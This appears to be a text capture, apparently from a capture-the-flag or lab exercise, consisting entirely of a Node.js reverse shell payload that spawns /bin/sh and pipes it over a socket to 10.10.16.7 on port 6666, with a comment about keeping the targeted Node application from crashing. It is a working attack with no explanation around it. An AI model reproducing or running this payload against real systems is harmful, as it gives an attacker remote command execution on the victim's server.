 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(6666, "10.10.16.7", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
~
~
~
~
~